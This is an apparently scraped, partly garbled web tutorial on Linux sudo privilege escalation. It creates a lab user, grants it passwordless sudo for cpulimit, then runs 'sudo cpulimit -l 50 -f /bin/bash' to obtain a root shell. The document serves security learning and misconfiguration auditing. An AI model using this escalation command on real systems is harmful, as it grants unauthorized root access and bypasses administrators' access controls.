How to exploit sudoers entry cpulimit command Sudo Privilege Escalation
Our first step is Setup cpulimit Privilege Escalation sudoers file entry
It allows a system administrator to interrupt the execution of a process (or process group) if the CPU/system load goes beyond a defined threshold. Here, we will learn how to use a similar tool called cpulimit.
Cpulimit is used to restrict the CPU usage of a process in the same way as CPUTool, however, it offers more usage options compared to its counterpart. One important difference is that cpulimit doesn’t manage system load unlike CPU tool

I add a user hacker for testing and id command to check hacker user group-id and user-id and check our new user for sudo command with sudo su and see the error is user hacker is not allowed to execute /bin/bash as root
|
1 |
id |
Sudo su command we see user hacker is now allowed to execute /bin/su
|
1 |
sudo su (mean change current user change to the root user) |

For lag setup sudoers rights privilege escalation
Now open your sudoers file this command for adding our user sudoers file for cpulimit root
|
1 |
sudo visudo |
|
1 |
hacker ALL=(root) NOPASSWD: /usr/bin/cpulimit |
|
1 |


sudo -l (check sudoers file entry which file run as root without a password root) |
Privilege Escalation cpulimit
CPUlimit: cpulimit is a simple command-line CPU control application of Linux
|
1 |
sudo cpulimit -l 50 -f /bin/bash (run the command your terminal ) |


After run, the command got a root shell check with the id command
|
1 |
id |